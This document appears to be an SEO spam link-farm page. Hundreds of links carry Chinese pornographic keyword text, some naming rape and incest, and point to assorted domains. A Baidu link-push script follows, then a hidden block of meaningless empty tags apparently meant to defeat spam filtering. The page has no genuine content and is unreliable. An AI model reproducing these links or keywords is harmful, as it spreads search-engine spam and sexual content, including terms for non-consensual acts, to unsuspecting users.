<a href="http://bjl858.com" target="_blank">欧美情色aaaaaa</a>-
<a href="http://nyt999.com" target="_blank">亚洲一级片视频</a>-
<a href="http://389689.com" target="_blank">免费的一级黄色片子</a>-
<a href="http://aftonlodging.com" target="_blank">一级黄色绿相网站毛片我看</a>-
<a href="http://scljp.com" target="_blank">WWWcOM欧美一级片</a>-
<a href="http://guyejd.com" target="_blank">一级一级特黄女人精品</a>-
<a href="http://jobhunttv.com" target="_blank">欧美A级黄色电影在线</a>-
<a href="http://jcanpa.com" target="_blank">欧美黄色A激情免费观看</a>-
<a href="http://sld001.com" target="_blank">免费看中国三级黄片</a>-
<a href="http://sb2005.com" target="_blank">91欧美精品成人AAA片</a>-
<a href="http://tjcifco.com" target="_blank">久久黄色一级大片</a>-
<a href="http://8461111.com" target="_blank">美国A片无码视屏</a>-
<a href="http://nbejia.com" target="_blank">欧美一级A级黄免视频</a>-
<a href="http://yifucon.com" target="_blank">欧美特黄大片aaa视屏</a>-
<a href="http://shmjpme.com" target="_blank">欧美18黄韩日本三级</a>-
<a href="http://horseplaytraining.com" target="_blank">A级黄色在线视频</a>-
<a href="http://ymxq88.com" target="_blank">激情色色色色aaa</a>-
<a href="http://5k4q.com" target="_blank">欧美一级a片电影</a>-
<a href="http://rbxzap.com" target="_blank">ABCD黄色片</a>-
<a href="http://financierehusky.com" target="_blank">中国a级黄色电影</a>-
<a href="http://patternleater.com" target="_blank">一级aa大片</a>-
<a href="http://cypmeda.com" target="_blank">一级片高清无码不卡AV</a>-
<a href="http://kj9058.com" target="_blank">免费观看a1级a黄片一</a>-
<a href="http://iamlogansmum.com" target="_blank">黄色一级A片强奸</a>-
<a href="http://sdyywz.com" target="_blank">免费一级a级片</a>-
<a href="http://tyjokk.com" target="_blank">黄色A片电影网址</a>-
<a href="http://siskodentistryblog.com" target="_blank">一级A V片子在线看</a>-
<a href="http://4s222.com" target="_blank">欧美性交一级黄色A片</a>-
<a href="http://aoshangty.com" target="_blank">aa视频成人播放</a>-
<a href="http://seopeng.com" target="_blank">a片的网站免费</a>-
<a href="http://kaiyuetaoci.com" target="_blank">AAA级特黄大片一级片</a>-
<a href="http://scsmly.com" target="_blank">一级爱A片免费观看</a>-
<a href="http://helpbuz.com" target="_blank">久久久aaa级黄片</a>-
<a href="http://lishiclothing.com" target="_blank">年轻人黄色电影A片</a>-
<a href="http://orbitaldomain.com" target="_blank">看日韩一级性交片</a>-
<a href="http://rrgunshop.com" target="_blank">AAAZ级毛片</a>-
<a href="http://kvirkrv.com" target="_blank">A片网站推荐</a>-
<a href="http://p7735.com" target="_blank">日本一级无玛A片</a>-
<a href="http://thaneelection.com" target="_blank">欧美一级自慰片</a>-
<a href="http://aaarubberstamps.com" target="_blank">免费做aaa小视频</a>-
<a href="http://baorunmall.com" target="_blank">中国黄色电影特A级片</a>-
<a href="http://gotoantivirus.com" target="_blank">AA片免费观看网站</a>-
<a href="http://zcsyj.com" target="_blank">欧美aa黄色</a>-
<a href="http://by3252.com" target="_blank">中国黄色A级一级视频</a>-
<a href="http://woshitiangou.com" target="_blank">红色A片免费观看</a>-
<a href="http://smnorth64.com" target="_blank">成人美女三级A片网站</a>-
<a href="http://bentgecko.com" target="_blank">成人黄色1级片。</a>-
<a href="http://neworleansfest.com" target="_blank">中国一级黄片在级</a>-
<a href="http://chinalizun.com" target="_blank">一级黄片AAAA片</a>-
<a href="http://yanda888.com" target="_blank">a片黄色视频小说</a>-
<a href="http://clifefl.com" target="_blank">欧美成人在线特级黄片</a>-
<a href="http://sociallyreached.com" target="_blank">黄色A片成人电影在线观看</a>-
<a href="http://helloweihai.com" target="_blank">可以免费看的aa片网站</a>-
<a href="http://smemastermind.com" target="_blank">日本-级毛色片</a>-
<a href="http://peakago.com" target="_blank">美国黄色三级视频</a>-
<a href="http://19kklu.com" target="_blank">国产性爱在线A片</a>-
<a href="http://yunjjfy.com" target="_blank">aaa级无码视频</a>-
<a href="http://blokchainfund.com" target="_blank">淫就精彩特级做爱黄色视频</a>-
<a href="http://alisonmassa.com" target="_blank">强奸片好电影a级</a>-
<a href="http://mssborrowsmart.com" target="_blank">性a级片级黄色片</a>-
<a href="http://kalaandkeniki.com" target="_blank">黄色av影视</a>-
<a href="http://742342.com" target="_blank">成人a片黄色录像</a>-
<a href="http://bs195.com" target="_blank">一级黄色免费视频网站大全</a>-
<a href="http://cypmeda.com" target="_blank">黄片Aaaaxxxx</a>-
<a href="http://lzshuangren168.com" target="_blank">黄色A级片31</a>-
<a href="http://029pt.com" target="_blank">欧美黄色录像A片</a>-
<a href="http://vkqiwei.com" target="_blank">一周做爱a片一</a>-
<a href="http://cp12580.com" target="_blank">日本AAA黄色电影</a>-
<a href="http://315838.com" target="_blank">看看黄色A片</a>-
<a href="http://mccaveryconsulting.com" target="_blank">美国黄色AAA片一级</a>-
<a href="http://6818668.com" target="_blank">看黄色电影A级片</a>-
<a href="http://aasthagreens.com" target="_blank">殴美aaa视频</a>-
<a href="http://fantasyfootballl.com" target="_blank">凹凸精品一级片</a>-
<a href="http://8xiq.com" target="_blank">国内一级免费黄色电影</a>-
<a href="http://shigotonet.com" target="_blank">港台A级毛片</a>-
<a href="http://bmdgp.com" target="_blank">中国美女一级特黄片</a>-
<a href="http://x814.com" target="_blank">黄色AAA A AA片</a>-
<a href="http://european3d.com" target="_blank">日韩特黄特黄无码1级免费</a>-
<a href="http://wxadbdt.com" target="_blank">印度一级特黄大片AAA</a>-
<a href="http://aasthagreens.com" target="_blank">在线观看小视频a在线观看</a>-
<a href="http://senvarya.com" target="_blank">美国成人性A级</a>-
<a href="http://688mo.com" target="_blank">播放大学生黄色三级AA片</a>-
<a href="http://selfshotwomen.com" target="_blank">中国一级黄色电影勉费看</a>-
<a href="http://wehaveluxuryhomes.com" target="_blank">国产A级免费黄片视频</a>-
<a href="http://579733.com" target="_blank">国产性爱A片</a>-
<a href="http://cmkmusicworld.com" target="_blank">免费无码婬片A</a>-
<a href="http://huntoy.com" target="_blank">一级A片黄试看30分钟</a>-
<a href="http://2229kj.com" target="_blank">一级性片A片</a>-
<a href="http://ddeeradio.com" target="_blank">亚洲成人A片性爱视频</a>-
<a href="http://jobhunttv.com" target="_blank">黄色一级在线电影</a>-
<a href="http://zhongguojianmenguan.com" target="_blank">一级淫片免费</a>-
<a href="http://sxssmuye.com" target="_blank">A级黄色一级黄色</a>-
<a href="http://hywll.com" target="_blank">免费黄色a片电影</a>-
<a href="http://bobbyhornrball.com" target="_blank">毛片黄片A片</a>-
<a href="http://tfwen.com" target="_blank">英国成人一级不卡免费。</a>-
<a href="http://3ks6.com" target="_blank">永久视频免费观看一级A片</a>-
<a href="http://13295098.com" target="_blank">美国大学生一级A片</a>-
<a href="http://bjl858.com" target="_blank">AAA级黄片国产在线</a>-
<a href="http://hsck845.com" target="_blank">一级大片黄色网址</a>-
<a href="http://trumsimdep.com" target="_blank">一级aU毛片</a>-
<a href="http://ataklaminasyon.com" target="_blank">黄色女人A级视频</a>-
<a href="http://nazyso.com" target="_blank">日韩精品黄色AAA毛片</a>-
<a href="http://doacaolegal.com" target="_blank">黄色片AAAAAA</a>-
<a href="http://look4ar.com" target="_blank">日韩特级黄色</a>-
<a href="http://wxadbdt.com" target="_blank">国产黄a三级三级</a>-
<a href="http://yw11611.com" target="_blank">学生妹3级片</a>-
<a href="http://uutnews.com" target="_blank">伦女一级A片</a>-
<a href="http://baobaolv.com" target="_blank">欧美精品abcde</a>-
<a href="http://sse668.com" target="_blank">三级片和毛少</a>-
<a href="http://ytlpcw.com" target="_blank">日韩一级淫片免费</a>-
<a href="http://zivenchina.com" target="_blank">我要看日逼的黄色一级大片</a>-
<a href="http://sepapa688.com" target="_blank">中国一级黄色无码片</a>-
<a href="http://lanuovasafe.com" target="_blank">www中国黄色网一级片</a>-
<a href="http://ridethecomet.com" target="_blank">日韩一级特黄大片A片</a>-
<a href="http://fluwelstulpenland.com" target="_blank">三级片操逼一级片视频</a>-
<a href="http://zbggz.com" target="_blank">黄色A片三级</a>-
<a href="http://introductiontorpa.com" target="_blank">五级黄色成人片</a>-
<a href="http://22mmo.com" target="_blank">看看日本黄色A片</a>-
<a href="http://hnchenxinjx.com" target="_blank">外国三级片aaaa</a>-
<a href="http://520pking.com" target="_blank">黄色三级片A片黄片</a>-
<a href="http://brookeforgovernor.com" target="_blank">韩国 黄色a片</a>-
<a href="http://dds25.com" target="_blank">欧美三级片A片一级一级</a>-
<a href="http://bgnrnt.com" target="_blank">A片黄片三级片在线看</a>-
<a href="http://scljp.com" target="_blank">中囯AB黄片</a>-
<a href="http://hwbwunj.com" target="_blank">美国与日本黄色一级A片</a>-
<a href="http://kakenene.com" target="_blank">手机在线A级黄片子</a>-
<a href="http://5013ee.com" target="_blank">欧美A级黄色影院</a>-
<a href="http://lainnovalite.com" target="_blank">乱伦a片电影网站</a>-
<a href="http://macauhoteldesk.com" target="_blank">a级黄色成人网站</a>-
<a href="http://fartistic.com" target="_blank">国内免费看一级小黄片</a>-
<a href="http://model314.com" target="_blank">好看一级免费黄片</a>-
<a href="http://isb388sensa2.com" target="_blank">中国日B毛片一级</a>-
<a href="http://cdtoh.com" target="_blank">AA美女视频黄的免费的</a>-
<a href="http://brwte.com" target="_blank">日本一级婬片A片在线视频</a>-
<a href="http://feifeiapp.com" target="_blank">一级特黄6O分钟免费观看</a>-
<a href="http://rm4m.com" target="_blank">亚洲乱伦一级aa毛片</a>-
<a href="http://scottsegall.com" target="_blank">国产黄色三级A片在线观看</a>-
<a href="http://southdownsaddlery.com" target="_blank">能直接看a片的网站</a>-
<a href="http://995755.com" target="_blank">欧美成人a片电影网址</a>-
<a href="http://ylc7921.com" target="_blank">欧美特黄AAA级婬片</a>-
<a href="http://zunhuaweb.com" target="_blank">一级黄色家庭乱伦视频</a>-
<a href="http://aoshangty.com" target="_blank">亚洲aaa级黄片</a>-
<a href="http://wrinklesandtwinkles.com" target="_blank">一极A片按摩</a>-
<a href="http://hupwrsn.com" target="_blank">免费一级日逼黄片</a>-
<a href="http://leyucdn.com" target="_blank">欧美一级a片电影</a>-
<a href="http://sk641.com" target="_blank">成人A级黄片视频网站</a>-
<a href="http://51xdg.com" target="_blank">AA级黄特级毛片</a>-
<a href="http://shrjmx.com" target="_blank">亚洲胖女人a级网站</a>-
<a href="http://siskodentistryblog.com" target="_blank">一级A片网站</a>-
<a href="http://69y7.com" target="_blank">成人特黄多人A级毛片视频</a>-
<a href="http://thehotsytotsys.com" target="_blank">亚洲A片一级</a>-
<a href="http://hy6d.com" target="_blank">A片逼毛免费观看</a>-
<a href="http://imggrup.com" target="_blank">中国一级A片电影</a>-
<a href="http://findkidsfurniture.com" target="_blank">播放黄色AAA级录像</a>-
<a href="http://wjxiaoshuo.com" target="_blank">A片免费收看</a>-
<a href="http://995755.com" target="_blank">香港黄色A级片</a>-
<a href="http://smemastermind.com" target="_blank">三级AAAAAAA片</a>-
<a href="http://chenggong2.com" target="_blank">2019一级黄片</a>-
<a href="http://cannabisseurpro.com" target="_blank">xxxx一级片</a>-
<a href="http://essentielhotels.com" target="_blank">欧美高清一级黄色片</a>-
<a href="http://vkqiwei.com" target="_blank">免费一级特黄录像</a>-
<a href="http://gaogaosheng.com" target="_blank">一级黄色毛毛三级黄色</a>-
<a href="http://vinciwine.com" target="_blank">黄色性爱A级大片网站。</a>-
<a href="http://656739.com" target="_blank">国产黄色AV大片</a>-
<a href="http://gzyuanwo.com" target="_blank">AAA丫aa</a>-
<a href="http://chunlanl.com" target="_blank">日韩三级AV在线播放</a>-
<a href="http://xhxxt.com" target="_blank">亚洲A片黄色片免费</a>-
<a href="http://416776.com" target="_blank">全部免费A片电影播放</a>-
<a href="http://7aservices.com" target="_blank">黄色A级大奶电影免费观看</a>-
<a href="http://vviphn.com" target="_blank">中国古代6级黄片</a>-
<a href="http://zhenyiaudio.com" target="_blank">三级aaa影片</a>-
<a href="http://915663.com" target="_blank">成人AA片免费看视频</a>-
<a href="http://18jomic.com" target="_blank">欧美特黄一级大黄录像</a>-
<a href="http://by896.com" target="_blank">日韩A片网站</a>-
<a href="http://4meimu.com" target="_blank">一级a片无码高清</a>-
<a href="http://kasiaanna.com" target="_blank">黄色a乳免费电影</a>-
<a href="http://kkf778.com" target="_blank">美国一级婬片A片AAA</a>-
<a href="http://feifeiapp.com" target="_blank">A级国产黄片免费看</a>-
<a href="http://jzzz163.com" target="_blank">欧美一级黄片试看视频</a>-
<a href="http://djmassiv.com" target="_blank">大陆黄色a级片</a>-
<a href="http://applexiaoxi.com" target="_blank">台日韩美女黄色一级A片</a>-
<a href="http://d5qp.com" target="_blank">A级做爱免费视频</a>-
<a href="http://bsyingkou.com" target="_blank">五级黄片免费观看</a>-
<a href="http://52boai.com" target="_blank">丰满人妻一级特黄a大片</a>-
<a href="http://yp9777.com" target="_blank">aa黄色视频网站</a>-
<a href="http://77yunzhi.com" target="_blank">日本A黄色片</a>-
<a href="http://mccaveryconsulting.com" target="_blank">日本日B视频一级</a>-
<a href="http://aztoyauto.com" target="_blank">真人A片视频在线观看</a>-
<a href="http://bjsdzyc.com" target="_blank">一极A片按摩</a>-
<a href="http://xalvkuang.com" target="_blank">欧美一极黄色A片</a>-
<a href="http://liamarpinowalsh.com" target="_blank">黄色电影院三级A级片</a>-
<a href="http://bwin4800.com" target="_blank">在线A片美国</a>-
<a href="http://16wedgewooddr.com" target="_blank">亚洲特级黄色毛片</a>-
<a href="http://helpbuz.com" target="_blank">欧美A片一级电影</a>-
<a href="http://209pt.com" target="_blank">国产A级操逼理论片</a>-
<a href="http://hnncj.com" target="_blank">三级黄片日美</a>-
<a href="http://bostatus.com" target="_blank">成人三级片网站av</a>-
<a href="http://diyuangc.com" target="_blank">黄片三级片视频</a>-
<a href="http://jingubaoguanfan.com" target="_blank">特A级黄片大全</a>-
<a href="http://wwwhhh99.com" target="_blank">国产A级三级</a>-
<a href="http://hiblueberry.com" target="_blank">黄色3级片好看</a>-
<a href="http://macombpainters.com" target="_blank">AA级黄无码免费看</a>-
<a href="http://sacotechchina.com" target="_blank">AAA顶级三级片</a>-
<a href="http://idealistener.com" target="_blank">三级片黄片毛片</a>-
<a href="http://057951.com" target="_blank">免费下载A片黄片</a>-
<a href="http://miloslavdesign.com" target="_blank">成人aaaaaaaa片</a>-
<a href="http://shminchu.com" target="_blank">三级特级黃色视频</a>-
<a href="http://toursmention.com" target="_blank">手机看片日韩一级毛大片</a>-
<a href="http://222google.com" target="_blank">aaaaaaa级黄色视频</a>-
<a href="http://tripthegame.com" target="_blank">免费在线视频日本片a</a>-
<a href="http://915663.com" target="_blank">一级一级棒头</a>-
<a href="http://janeridgewood.com" target="_blank">欧洲a级黄色性爱影片</a>-
<a href="http://023copy.com" target="_blank">一级特黄毛av不卡无码</a>-
<a href="http://cbaada.com" target="_blank">一级A片不卡</a>-
<a href="http://xalvkuang.com" target="_blank">免费观看黄,色一级视</a>-
<a href="http://60zyw.com" target="_blank">欧美一级操逼片大电影aa</a>-
<a href="http://guaji5.com" target="_blank">中国一级黃色录像</a>-
<a href="http://gvehsz.com" target="_blank">成人黄色一级色情a片</a>-
<a href="http://huntoy.com" target="_blank">xxxx一级片</a>-
<a href="http://zzzkk7.com" target="_blank">a级性爱免费视频</a>-
<a href="http://bayajy.com" target="_blank">1级1级黄色片。</a>-
<a href="http://skrzhan.com" target="_blank">一级黃色强奸视频</a>-
<a href="http://bizcoachers.com" target="_blank">迪拜一级婬片A片免费看</a>-
<a href="http://winnhomeinspections.com" target="_blank">口交黄色A片视频</a>-
<a href="http://nyqcfq.com" target="_blank">国外黄色一级在线</a>-
<a href="http://wangyehongjing.com" target="_blank">亚洲三级片XXX特黄中国</a>-
<a href="http://hflock.com" target="_blank">皇色A片一厂</a>-
<a href="http://957276.com" target="_blank">免费黄片一级的</a>-
<a href="http://66ccnn.com" target="_blank">黄色片免费看的一级</a>-
<a href="http://396968.com" target="_blank">能看的一级黄片免费看</a>-
<a href="http://shelbyreese.com" target="_blank">一级黃色A片</a>-
<a href="http://hahuichina.com" target="_blank">中日韩A片电影</a>-
<a href="http://awakenedcolorado.com" target="_blank">最黄A级黄色毛片</a>-
<a href="http://wantcbds.com" target="_blank">黃色一级A片一級片</a>-
<a href="http://babnador.com" target="_blank">外国三级片成人版</a>-
<a href="http://mealstix.com" target="_blank">av毛片一级电影</a>-
<a href="http://lycrux.com" target="_blank">WWW黄色a一级片</a>-
<a href="http://henancaolian.com" target="_blank">日韩黄色毛片AV</a>-
<a href="http://ldfckj5.com" target="_blank">亚洲a级电影在线</a>-
<a href="http://cnacertificationusa.com" target="_blank">欧美一級A片免費看</a>-
<a href="http://bigdietlist.com" target="_blank">全免费A级毛片在线视</a>-
<a href="http://danhengjx.com" target="_blank">美日韩AAAAA特级片</a>-
<a href="http://kidlilie.com" target="_blank">免费操逼网址a片</a>-
<a href="http://273g.com" target="_blank">特黄超级A片</a>-
<a href="http://farhadhanasab.com" target="_blank">国产A片小黄片</a>-
<a href="http://tongyu2015.com" target="_blank">日本aaa黄色片</a>-
<a href="http://814441.com" target="_blank">日韩黄色A级免费电影</a>-
<a href="http://sdyywz.com" target="_blank">黄色毛片A级在线免费播放</a>-
<a href="http://51wjpj.com" target="_blank">欧美A级黄色大片</a>-
<a href="http://gokeyat.com" target="_blank">特级黄色髙清无码残忍A片</a>-
<a href="http://gzblzy.com" target="_blank">三级黄片视频</a>-
<a href="http://mohamessenna.com" target="_blank">Aa一级片毛</a>-
<a href="http://postransfers.com" target="_blank">国产大a黄观看</a>-
<a href="http://scljp.com" target="_blank">黄色A级三级A片</a>-
<a href="http://ishiwang.com" target="_blank">AAAA三级视频</a>-
<a href="http://cakind.com" target="_blank">一级黃色真人毛片</a>-
<a href="http://bs195.com" target="_blank">av三级日韩</a>-
<a href="http://linchixs.com" target="_blank">一级a片试看看</a>-
<a href="http://88mmsscc.com" target="_blank">黄色一级片勉费观看</a>-
<a href="http://lihuiwuliu.com" target="_blank">黃色一级A片一級片视频</a>-
<a href="http://ideccor.com" target="_blank">A级一级黄色片</a>-
<a href="http://seerku.com" target="_blank">黄色A及黄片</a>-
<a href="http://220251.com" target="_blank">韩国黄色三级性视频</a>-
<a href="http://playerspointagency.com" target="_blank">日韩无码一级电影视频</a>-
<a href="http://ldlbcc.com" target="_blank">国产黄色AAAAA级视频</a>-
<a href="http://dcalondon.com" target="_blank">一级黄色精品AAAAA片</a>-
<a href="http://880863.com" target="_blank">黄色a片试试看</a>-
<a href="http://linchixs.com" target="_blank">无码操逼A片</a>-
<a href="http://houjianmin.com" target="_blank">欧美一级黄色成人A片</a>-
<a href="http://hyusi.com" target="_blank">A级全黄视频</a>-
<a href="http://mtxddc.com" target="_blank">欧美AA级毛片</a>-
<a href="http://huolalaclub.com" target="_blank">一级a淫片试看60</a>-
<a href="http://sincotinco.com" target="_blank">一级A片在线观看视频</a>-
<a href="http://hyusi.com" target="_blank">高清无码3级</a>-
<a href="http://menzozetiani.com" target="_blank">a片黄色片视频在线下载</a>-
<a href="http://0551sh.com" target="_blank">黄片强奸一级WWW</a>-
<a href="http://ptyqbh.com" target="_blank">中国农村黄色一级AAA</a>-
<a href="http://yibobet1236.com" target="_blank">免费欧美特黃一级片</a>-
<a href="http://gadgetgirlclick.com" target="_blank">乌克兰黄色A级免费看视频</a>-
<a href="http://cz1338.com" target="_blank">日韩护士性交一级A片</a>-
<a href="http://7bbbjj.com" target="_blank">赿南黄色录像一级片</a>-
<a href="http://crownsincere.com" target="_blank">中国免费a级大片</a>-
<a href="http://xiaozhelw.com" target="_blank">三级大黄a片</a>-
<a href="http://nathanpeckmusic.com" target="_blank">男女操逼1级片</a>-
<a href="http://sex149.com" target="_blank">A片三级网址</a>-
<a href="http://yansi888.com" target="_blank">黄片A片三机片</a>-
<a href="http://fnzfsc.com" target="_blank">国产一级A片在线</a>-
<a href="http://bucketcars.com" target="_blank">治疗店按摩黄色一级A片</a>-
<a href="http://kkf778.com" target="_blank">欧美在线观看免费A片</a>-
<a href="http://saitbaser.com" target="_blank">三级片WWWXXXX</a>-
<a href="http://xiaozhelw.com" target="_blank">好看一级AV大片</a>-
<a href="http://thecanvasser.com" target="_blank">一级精品在线播放</a>-
<a href="http://hghboutique.com" target="_blank">欧美特级特黄AAAAAA</a>-
<a href="http://cp12580.com" target="_blank">a片一级网站</a>-
<a href="http://tomberlinoutdoor.com" target="_blank">一级黃片毛片</a>-
<a href="http://simmsspace.com" target="_blank">免费在线观看一级黄色</a>-
<a href="http://ackerbilk.com" target="_blank">三级黄片日美</a>-
<a href="http://7m56.com" target="_blank">亚洲色情三级网</a>-
<a href="http://lainnovalite.com" target="_blank">A簧片网址大全AAA</a>-
<a href="http://qianhe99.com" target="_blank">国产黃色AAA片</a>-
<a href="http://cocosili.com" target="_blank">女人A片黄色片</a>-
<a href="http://njmaofa.com" target="_blank">黄色片一及AAA</a>-
<a href="http://huntoy.com" target="_blank">免费日韩A片在线观看</a>-
<a href="http://0998jx.com" target="_blank">AAA特及片</a>-
<a href="http://py1111.com" target="_blank">欧美三级黄片Wwww</a>-
<a href="http://dds25.com" target="_blank">日韩黃色A片一区二三区</a>-
<a href="http://shatinracetrack.com" target="_blank">A级片英国100部视频</a>-
<a href="http://googbatt.com" target="_blank">越南黄色录像特级一片</a>-
<a href="http://130459.com" target="_blank">三级AV黄色大片</a>-
<a href="http://fcqun.com" target="_blank">A1片在线看</a>-
<a href="http://zzzll2.com" target="_blank">三级毛片手机视频</a>-
<a href="http://4westernsamoa.com" target="_blank">中国AVAAA黄色片</a>-
<a href="http://jj8952.com" target="_blank">日本一级A片网站</a>-
<a href="http://zzzkk7.com" target="_blank">国产三级黄色录像</a>-
<a href="http://656739.com" target="_blank">黄色电影一级中文字幕</a>-
<a href="http://ht88gg.com" target="_blank">性生活电影一级a</a>-
<a href="http://ragehousemedia.com" target="_blank">日韩特级视频</a>-
<a href="http://nofov.com" target="_blank">无码aa免费视频</a>-
<a href="http://0178a.com" target="_blank">外国1级黄色录像</a>-
<a href="http://cydiamag.com" target="_blank">无码操逼A片</a>-
<a href="http://smarterskiing.com" target="_blank">国产乱妇无码大黄AA片</a>-
<a href="http://cm1223.com" target="_blank">中国黄色A片免费观看</a>-
<a href="http://lexaeterna.com" target="_blank">一级a片黄色免费</a>-
<a href="http://mcw518.com" target="_blank">亚洲aaaaa级电影</a>-
<a href="http://aoshangty.com" target="_blank">激情一级aa黄毛片</a>-
<a href="http://hwbwunj.com" target="_blank">我要看A级黄</a>-
<a href="http://blogpartsnews.com" target="_blank">乱伦a片视频</a>-
<a href="http://520pking.com" target="_blank">日韩aaa免费</a>-
<a href="http://molafotomaton.com" target="_blank">一级a黄色视频</a>-
<a href="http://browinktattoo.com" target="_blank">国产一级免费黄片视频</a>-
<a href="http://ycgebinwang.com" target="_blank">A级片九九九AAA</a>-
<a href="http://flokione.com" target="_blank">A片,黄色毛片</a>-
<a href="http://winnhomeinspections.com" target="_blank">一级特黄一级黄色淫黄免费</a>-
<a href="http://ahzz888.com" target="_blank">毛片a片高清视频免费看</a>-
<a href="http://www810678.com" target="_blank">黄色三级片网站</a>-
<a href="http://hzlawffc.com" target="_blank">一级A色情大片黄片</a>-
<a href="http://snftk.com" target="_blank">国产黄片AAAAA</a>-
<a href="http://vinarto.com" target="_blank">aaa美国一级片aaa</a>-
<a href="http://ffiiss.com" target="_blank">日韩成人A片在线观看</a>-
<a href="http://hunanmingcheng.com" target="_blank">免费观a视频</a>-
<a href="http://crownsincere.com" target="_blank">成人人AMAAA片</a>-
<a href="http://themobilecafe.com" target="_blank">欧美黄片a类</a>-
<a href="http://iamyourdream.com" target="_blank">日韩A片在线免费播放</a>-
<a href="http://selfshotwomen.com" target="_blank">日韩一级a片在线免费观看</a>-
<a href="http://patternleater.com" target="_blank">美女黄色三级视频</a>-
<a href="http://aasthagreens.com" target="_blank">操逼网站aaa</a>-
<a href="http://digisalts.com" target="_blank">美国a美国a黄片</a>-
<a href="http://wp828.com" target="_blank">日韩高清一级A片</a>-
<a href="http://4taglobal.com" target="_blank">一级aaa美女aa阴</a>-
<a href="http://auditionidols.com" target="_blank">看一级性交大片免费看</a>-
<a href="http://pigmentadditive.com" target="_blank">恩远三级片干黄片黄片片片</a>-
<a href="http://fcqun.com" target="_blank">亚洲日本A电影</a>-
<a href="http://jkmobi.com" target="_blank">一级黄色A片电影</a>-
<a href="http://jingdujiankang.com" target="_blank">AA极品黄色</a>-
<a href="http://european3d.com" target="_blank">一级,三级无码网站</a>-
<a href="http://dreamjobbd.com" target="_blank">一级免费黄的</a>-
<a href="http://yibo3010.com" target="_blank">免费无码A级片</a>-
<a href="http://bwin4800.com" target="_blank">五级黄色打洞韩国网站</a>-
<a href="http://sds707.com" target="_blank">国产的一级A片</a>-
<a href="http://weiduwenhua.com" target="_blank">国产AAAAAA片</a>-
<a href="http://dwessb.com" target="_blank">一级A免费性交片</a>-
<a href="http://thecanvasser.com" target="_blank">三级a片免费网战</a>-
<a href="http://justasmackerel.com" target="_blank">A片三级片黄色视频直播</a>-
<a href="http://pgyera.com" target="_blank">美国黄色A级大片免费观看</a>-
<a href="http://gruposaros.com" target="_blank">外囯三级电影</a>-
<a href="http://thegoodgrade.com" target="_blank">三级黄色毛片视频</a>-
<a href="http://ldzx051.com" target="_blank">黄色av大片</a>-
<a href="http://hornymaturepussy.com" target="_blank">黄色电影AA女人电影</a>-
<a href="http://easyofficetools.com" target="_blank">黄片免费在线播放A片网站</a>-
<a href="http://lywlxbc.com" target="_blank">中国1级黃片</a>-
<a href="http://essentielhotels.com" target="_blank">日韩a级A三级片</a>-
<a href="http://5013ee.com" target="_blank">手机看三级片AAA</a>-
<a href="http://bmdgp.com" target="_blank">Aa日韩免费视频在线播放</a>-
<a href="http://rongtaiqixiu.com" target="_blank">美国美女三级视频</a>-
<a href="http://hfsine.com" target="_blank">欧美aaa级在线视频</a>-
<a href="http://kele169.com" target="_blank">三级AV黄色在线播放</a>-
<a href="http://rpgwebserver.com" target="_blank">三级aaa影片</a>-
<a href="http://13291588.com" target="_blank">毛片一级A片视频</a>-
<a href="http://jrmcbj.com" target="_blank">三级黄色A级片视频</a>-
<a href="http://luelru.com" target="_blank">黄色壹级视频A片</a>-
<a href="http://awakenedcolorado.com" target="_blank">乌克兰黄色A级免费看视频</a>-
<a href="http://imhabib.com" target="_blank">一级毛方片视频</a>-
<a href="http://flatfanatics.com" target="_blank">A片网免费看看</a>-
<a href="http://4zzzrr.com" target="_blank">国家一级A毛网站免费观看</a>-
<a href="http://tripthegame.com" target="_blank">一级黄色A片无码</a>-
<a href="http://estudentvisa.com" target="_blank">一级A淫片试看45分</a>-
<a href="http://auditionidols.com" target="_blank">黄片免费在线播放A片网站</a>-
<a href="http://aphmcf.com" target="_blank">91三级黄色视频</a>-
<a href="http://funnysoda.com" target="_blank">一级免费一级片</a>-
<a href="http://haddock101020.com" target="_blank">美女黄色A级毛片高清版</a>-
<a href="http://nimvp.com" target="_blank">五级黄色打洞韩国网站</a>-
<a href="http://keeplifestyle.com" target="_blank">日本黄色三aAaa</a>-
<a href="http://thepostcardplan.com" target="_blank">免免费黄色一级片</a>-
<a href="http://mayabebek.com" target="_blank">A片AAA片</a>-
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ohada" class="pl_css_ganrao" style="display: none;"><s id="ohada"><li id="ohada"></li></s><th id="ohada"><li id="ohada"></li></th><tbody id="ohada"></tbody><strong id="ohada"><thead id="ohada"><wbr id="ohada"><dfn id="ohada"></dfn></wbr></thead></strong><object id="ohada"></object><dl id="ohada"><noframes id="ohada"><dfn id="ohada"></dfn></noframes></dl><xmp id="ohada"></xmp><strong id="ohada"></strong><mark id="ohada"><legend id="ohada"><small id="ohada"><big id="ohada"></big></small></legend></mark><ins id="ohada"><p id="ohada"><small id="ohada"><div id="ohada"></div></small></p></ins><address id="ohada"></address><button id="ohada"><tfoot id="ohada"><optgroup id="ohada"><sup id="ohada"></sup></optgroup></tfoot></button><strong id="ohada"><abbr id="ohada"></abbr></strong><optgroup id="ohada"><del id="ohada"><rt id="ohada"></rt></del></optgroup><thead id="ohada"></thead><strong id="ohada"></strong><pre id="ohada"><li id="ohada"><thead id="ohada"></thead></li></pre><tbody id="ohada"></tbody><blockquote id="ohada"><strong id="ohada"><ul id="ohada"></ul></strong></blockquote><optgroup id="ohada"></optgroup><em id="ohada"></em><ul id="ohada"><i id="ohada"></i></ul><pre id="ohada"><nobr id="ohada"><pre id="ohada"></pre></nobr></pre><form id="ohada"><address id="ohada"></address></form><menuitem id="ohada"></menuitem><pre id="ohada"></pre><noframes id="ohada"><dfn id="ohada"><code id="ohada"></code></dfn></noframes><delect id="ohada"><s id="ohada"><optgroup id="ohada"><td id="ohada"></td></optgroup></s></delect><video id="ohada"></video><li id="ohada"><font id="ohada"></font></li><optgroup id="ohada"><sub id="ohada"></sub></optgroup><strike id="ohada"></strike><button id="ohada"></button><dl id="ohada"></dl><wbr id="ohada"></wbr><address id="ohada"></address><strong id="ohada"><button id="ohada"><label id="ohada"></label></button></strong><mark id="ohada"><wbr id="ohada"><dfn id="ohada"><samp id="ohada"></samp></dfn></wbr></mark><xmp id="ohada"><code id="ohada"></code></xmp><strong id="ohada"><u id="ohada"><source id="ohada"></source></u></strong><delect id="ohada"></delect><dfn id="ohada"><nobr id="ohada"></nobr></dfn><u 